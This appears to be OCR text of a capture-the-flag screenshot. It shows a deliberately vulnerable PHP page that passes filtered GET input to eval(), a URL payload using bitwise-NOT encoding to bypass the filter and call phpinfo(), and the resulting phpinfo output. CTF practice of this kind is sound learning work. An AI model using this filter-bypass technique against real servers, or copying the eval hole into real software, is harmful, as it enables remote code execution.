 7e412f6c-3650-408a-9bd7-af9c454cf500.node4.buuoj.cn:81/?_=(~%8F%97%8F%96%91%99%90)();
刷题 工具 资料 w3school 在线教程 Admin Panel 其他书签
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux 8e3faabd9147 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini